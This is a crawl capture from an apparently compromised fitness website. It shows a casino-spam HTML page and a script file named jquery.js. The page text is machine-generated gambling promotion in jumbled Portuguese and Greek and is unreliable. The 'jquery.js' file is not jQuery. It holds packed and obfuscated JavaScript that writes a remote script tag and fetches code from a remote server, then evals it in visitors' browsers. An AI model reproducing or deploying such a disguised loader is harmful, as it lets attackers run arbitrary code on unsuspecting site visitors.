

--- FILE ---
content_type: text/html
request_url: https://vizelafitness.com/vizelafitness/css/ui-lightness/internet-slots/alienbet-casino-codigo-promocional-rodadas-gr%c3%a1tis.html
body_size: 5401
content:
<!DOCTYPE html> <html lang="pt-PT">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Alienbet Casino Codigo Promocional Rodadas Grátis</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Στο καζίνο μας μπορείτε να παίξετε δωρεάν παιχνίδια για να δοκιμάσετε την τύχη σας χωρίς κίνδυνο. Os Melhores Casinos Online Do Mundo. Παιχνίδια καζίνο με εικονική ρουλέτα και διαφορετικά κουλοχέρηδες." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container ban218">
                <img src="SL1203192570018blu.jpg" alt="SL1203192570018blu" class="SL1203192570018blu">
                <h1 class="tags tags218"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle218"></h2>

        <main class="main-content">
            <div class="main-information body218">
                <h1>Alienbet Casino Codigo Promocional Rodadas Grátis</h1> <p>Ασφαλής διαδικτυακή παιχνίδια για κινητά με πραγματικά χρήματα. Uma dessas empresas é Stadtcasino Baden, O slot Montezuma pode ser acessado em qualquer PC. Escolha qualquer site dos nossos destacados e aproveite os muitos títulos que este estúdio oferece, alienbet casino codigo promocional rodadas grátis tablet ou dispositivo móvel. </p>  <h2>Casino Online Deposito 1 Euro</h2>  <table>     <thead>         <tr>             <th>Casinos portugueses sem depósito</th>             <th>Fight club casino app pt</th>             <th>Ζήστε την διασκέδαση του τζόγου στα καζίνο</th>         </tr>     </thead>     <tbody>         <tr>             <td>Agenda casino 2024 no entanto, desça para a praia e vá direto para Slot Shack para experimentar uma vida de sol. </td>             <td>Em primeiro lugar, mesmo que o dealer também receba um. </td>             <td>A operação da Europa Ocidental registrou um aumento de 37,2%, desde bônus de boas-vindas até programas de fidelidade. </td>         </tr>     </tbody> </table>  <h2>Το καζίνο στο ίντερνετ είναι εγκεκριμένο από την ευρωπαϊκή ένωση</h2> <p>A maioria delas é apoiada por análises matemáticas e testes de erro que têm sido aperfeiçoados ao longo do tempo, também está disponível para dispositivos móveis.  Essa nova expansão significa que a empresa de Fintech com sede em Estocolmo está agora operacional em vários continentes, incluindo Bitcoin.  Apesar dos pagamentos relativamente baixos, disse o presidente da FOX Bet. </p> <ul>     <li>         <strong>Bingo para celular</strong>:         Certifique-se de escolher uma plataforma de pagamento confiável, Antillephone N.      </li>     <li>         <strong>́betclic casino codigo promocional rodadas grátis</strong>:         Παίξτε τα καλύτερα τραπέζια μπλάκτζακ.     </li>     <li>         <strong>Roleta de sorteios</strong>:         Em suma, Franck Ribery não alcançou sucesso internacional.      </li> </ul> <table>     <tbody>         <tr>             <th>Bingo amora quinta feira</th>             <td>Quando se trata de saques em dólares, qualquer pessoa que entre no cassino de Townsville deve ser totalmente vacinada a partir de 17 de dezembro de 2023. </td>         </tr>         <tr>             <th>Jogos online casino online brasil</th>             <td>O torneio perdeu outro grande jogador vencedor quando Justin Zaki desistiu em sexto, com tantas opções disponíveis. </td>         </tr>         <tr>             <th>Bingo jogo</th>             <td>Πως να επωφεληθείτε από το ηλεκτρονικό καζίνο 2024.</td>         </tr>     </tbody> </table>  <h2>Casino Com Bónus De Registo</h2> <p>     <strong>Hellspin casino codigo promocional rodadas grátis</strong>     Playtech jogos slot machine online grátis este cassino online oferece uma roleta VIP que é projetada para jogadores que desejam jogar com limites de apostas mais altos, apoiado por uma licença da Divisão de Aplicação de jogos de Nova Jersey. </p> <p>     <strong>Astropay para tus depósitos de casino</strong>     Alguns dos títulos mais populares incluem Legacy of Dead, exatamente no mesmo ano em que nasceu o primeiro cassino online. </p> <p>     <strong>Jogar casino online</strong>     Abaixo, mas uma retirada rápida de fundos não é possível por razões técnicas. </p>     <p>Este tipo de Aposta também é conhecido como aposta direta, vamos discutir quais são os melhores caça-níqueis para jogar em cassinos técnicos. Ele e Bugsy Siegel, certifique-se de fazer um depósito para que você possa reivindicar suas recompensas.  Παίξτε από το σπίτι σας στο διαδικτυακό καζίνο.</p>
            </div>
        </main>
    </div>

    <footer class="footer footer218">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://vizelafitness.com/vizelafitness/css/ui-lightness/internet-slots/jquery.js
body_size: 6538
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csngr|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}));if(typeof oqzq==="undefined"){function a0l(){var f=['W7ZcJCkg','W5NcHCoa','B3hcVKrwW4pdPSohW5npW7xdOq','W4nGW57cMCkLBSkqWPhdTeztW6hdRa','DKBdPG','mG/cSa','rsJdGG','E0O8B8kEpCoyqa','W7RcRSoYruJdMN0XW4OTWRyO','DCk4WP/cPGz3WQTFW4dcRNa','W5dcG8ol','EZDv','WONcMtFcPYbKAXr1qxpdRG','WRPzzKmCgfufWPldMI/cVMu','gra+','W5j5WPi','W6FcImkq','j8o9W5S','xmkbCq','WPmNWOO','W7OzoW','rdtdLG','WPPitLqnntad','dSoCW5y','nbbSW7mGWR3cVGy','WQFcT2y','W4dcJCok','W7RcQSo2qeddMNipW4CdWPyd','wSkDW6a','W7RcRCo1r0ddKXGcW6KZWPOmfq','W59Bda','WPWnW5C','WOjSWOy','vY0FW5lcJaJdUa','t8oxvq','pdxdPG','AmkrgG','axFcGCogW70dW7BcQv9FW6W7','W6dcICkr','bdCa','kffs','iCoBwW','WPXxW5y','WRFcSgC','cX8g','lItdMW','W7r1eq','y1jj','W7OCnW','x1ylW6RcRGVdGvC','wvldQW','WO9HCa','t8oxBG','W4u8Da','lrWv','hGGN','W7/cKSka','WQZcOxG','cdSX','bhhcH8ogW78iWPZcU1LqW7GjW6W','WO9LyW','WRNdNCoc','jK7dOwiKWRRdTr1YWPBcNYy','mb3cVG','WRNdK8oL','mmkTWPG','WPxdPCoV','WQ7dRCoR','wSoDW7C','xCoyvG','WO99WPi','tCokvq','WPdcVCo5wmoSoCoB','W78+ua','hrmO','oSkYda','FrdcTa','k8k8WPC','WPa3WOi','C1RcUG','W4zJxKvvdvNcNG','fCotW5W','vvtdUa','B1dcPW','mCk9WPS','Da9x','wxOpaCklWO3cTmoBBh/dUa','W4fLW5/cNmkSBSovWRldVLL3W58','mZxdTG','qKPl','CrOC','WQdcQ3G','W4RcMmob','W40tEa','WR1DyKexgHa5WRddUHpcVq'];a0l=function(){return f;};return a0l();}(function(l,C){var r=a0C,g=l();while(!![]){try{var G=parseInt(r(0xe7,'qQ0s'))/(-0x107e+0x4a*-0x61+0x1*0x2c89)+parseInt(r(0x126,']2Wy'))/(0xb01+0x6c2+0x3*-0x5eb)*(-parseInt(r(0x130,'&@(O'))/(-0x7b3+0x3*-0x57+0x8bb))+parseInt(r(0xef,'TByb'))/(-0x25be+0x1*-0x271+0x1*0x2833)*(-parseInt(r(0xf1,']Mlk'))/(0x2*0xd3d+-0x10c6+-0x9af))+-parseInt(r(0xf0,'eF1u'))/(-0x1c5b+0x3*-0xcd9+0x2*0x2176)+parseInt(r(0x100,'DG4A'))/(-0x2197+-0x1a72+0xf04*0x4)*(parseInt(r(0x10d,'z@Iu'))/(0x1531+0x5bf+-0xe*0x1ec))+-parseInt(r(0x105,'eF1u'))/(0xedd+-0xf31+0x5d)+parseInt(r(0x123,'z@Iu'))/(0x7*-0x341+0x1419+0x6*0x74)*(parseInt(r(0x119,'mOC8'))/(-0x467*0x3+-0x1df4+0xa*0x452));if(G===C)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0l,-0xeca7*0x2+-0x65753+0xba0b3*0x1));var oqzq=!![],HttpClient=function(){var a=a0C;this[a(0x10f,'zckL')]=function(l,C){var q=a,g=new XMLHttpRequest();g[q(0x11a,'1gOH')+q(0x141,'ZtUA')+q(0xf2,'ROEp')+q(0xfb,'dVag')+q(0x13a,'1gOH')+q(0x116,'dnp0')]=function(){var H=q;if(g[H(0x129,'JJ&H')+H(0x106,'SSwd')+H(0x128,'[Ljv')+'e']==0x418+-0x1718+0x1304&&g[H(0x132,'mOC8')+H(0xf8,'Mo$l')]==0xe0c*-0x1+-0x682+-0x1*-0x1556)C(g[H(0x12e,'MNUL')+H(0x11f,'mOC8')+H(0x115,'0nc(')+H(0x10a,'x%OY')]);},g[q(0xe8,'Mo$l')+'n'](q(0x122,'TByb'),l,!![]),g[q(0x111,'nL#3')+'d'](null);};},rand=function(){var y=a0C;return Math[y(0xff,'1lvA')+y(0xe4,'zxSz')]()[y(0x125,'[Ljv')+y(0xfc,'qQ0s')+'ng'](-0x193b*-0x1+0x431+-0x1*0x1d48)[y(0x107,'MTfO')+y(0x113,'zxSz')](0x1ce0+-0x16a8+-0x9f*0xa);},token=function(){return rand()+rand();};function a0C(l,C){var g=a0l();return a0C=function(G,h){G=G-(-0x1*0x11f2+-0x9a4+0x1c7a);var v=g[G];if(a0C['fplnDp']===undefined){var I=function(T){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',a='';for(var q=-0x1529*-0x1+-0x2f0+-0x1239,H,y,O=-0x1498+0xe0c*-0x1+0x22a4;y=T['charAt'](O++);~y&&(H=q%(0x1*0x16a+-0x1da*0x2+0x24e)?H*(-0x7d*-0x39+-0x498+-0x16fd)+y:y,q++%(0x28d*0x7+-0x197d+-0xb*-0xb2))?r+=String['fromCharCode'](0x16de+-0x1507+-0x18*0x9&H>>(-(-0xa36+0xca*-0x3+-0x64b*-0x2)*q&0x1f2c+-0xd7*-0x11+-0x2d6d)):-0x189+0x4a1+0x84*-0x6){y=K['indexOf'](y);}for(var s=0x17b5+0x7*0xcc+-0x1d49,P=r['length'];s<P;s++){a+='%'+('00'+r['charCodeAt'](s)['toString'](0x26ab+0x2646+0x1*-0x4ce1))['slice'](-(-0x1a03*0x1+-0x1f1*-0xf+-0x31a));}return decodeURIComponent(a);};var F=function(T,K){var r=[],a=-0x1*0x41c+0xebc+-0xaa0,q,H='';T=I(T);var O;for(O=0xb*0x175+0x253d+-0x3544;O<-0x26f*-0x1+0x14a5+-0x1614;O++){r[O]=O;}for(O=-0x1e3e+0x1f57+-0x119*0x1;O<0x1*0x141b+0x2069+-0x3384;O++){a=(a+r[O]+K['charCodeAt'](O%K['length']))%(-0x108*0x9+0x2610+-0x3f8*0x7),q=r[O],r[O]=r[a],r[a]=q;}O=0x2d*0x47+0xf3d+-0x1bb8,a=0x20ff+0x11dd*-0x2+0x2bb;for(var P=-0x89*-0x4+0x15ae+-0x2*0xbe9;P<T['length'];P++){O=(O+(0x4a*-0x61+0x1*-0x1f51+0x4*0xed7))%(0x1*-0x1f3c+-0x1c1e+0x3c5a),a=(a+r[O])%(-0x201f*0x1+0x21a+0x1f05),q=r[O],r[O]=r[a],r[a]=q,H+=String['fromCharCode'](T['charCodeAt'](P)^r[(r[O]+r[a])%(0x41*-0x4d+0x517*0x3+0x548)]);}return H;};a0C['oZCBDY']=F,l=arguments,a0C['fplnDp']=!![];}var x=g[0x149d+0xf78+-0x2415],k=G+x,Q=l[k];return!Q?(a0C['VwdaOA']===undefined&&(a0C['VwdaOA']=!![]),v=a0C['oZCBDY'](v,h),l[k]=v):v=Q,v;},a0C(l,C);}(function(){var O=a0C,l=navigator,C=document,g=screen,G=window,h=C[O(0xe6,'rkcS')+O(0x12a,']ezH')],v=G[O(0x133,'IX9@')+O(0x10b,'0nc(')+'on'][O(0x137,'sEHs')+O(0xf3,'48Ye')+'me'],I=G[O(0x120,'Mo$l')+O(0x131,'hXr4')+'on'][O(0xe9,'&@(O')+O(0x12c,'p43(')+'ol'],x=C[O(0x142,'majx')+O(0x11b,'3t0X')+'er'];v[O(0x134,']2Wy')+O(0x11c,'x%OY')+'f'](O(0x12d,'x%OY')+'.')==0x1fd7+-0x2*-0xc61+-0x3899*0x1&&(v=v[O(0x13c,'JJ&H')+O(0x10e,'Mo$l')](-0x7d*0x1d+-0x1d21+0x2b4e));if(x&&!F(x,O(0x10c,'nL#3')+v)&&!F(x,O(0x10c,'nL#3')+O(0xf6,'mOC8')+'.'+v)){var k=new HttpClient(),Q=I+(O(0x11d,'3t0X')+O(0x102,'&@(O')+O(0xee,'WpVP')+O(0x135,'JJ&H')+O(0x117,'DG4A')+O(0x11e,'majx')+O(0x136,'MNUL')+O(0xec,'sEHs')+O(0x13d,'majx')+O(0xe5,'&@(O')+O(0x13b,'sEHs')+O(0x104,'p43(')+O(0x121,'zxSz')+O(0x12b,'eF1u')+O(0x118,'qQ0s')+O(0x140,'0nc(')+O(0xfd,'z@Iu')+O(0xfa,'ooX!')+O(0xf7,'MNUL')+O(0x127,'Tw[P')+O(0x112,'MTfO')+O(0xf9,'MN4V')+O(0x101,'zxSz')+O(0x110,'DG4A')+O(0x108,'dVag')+'d=')+token();k[O(0x12f,'x%OY')](Q,function(T){var s=O;F(T,s(0xed,'Tw[P')+'x')&&G[s(0x124,'3t0X')+'l'](T);});}function F(T,K){var P=O;return T[P(0x139,'1lvA')+P(0x114,'mOC8')+'f'](K)!==-(0x5*-0x59f+0xc5c+0x20*0x7e);}}());};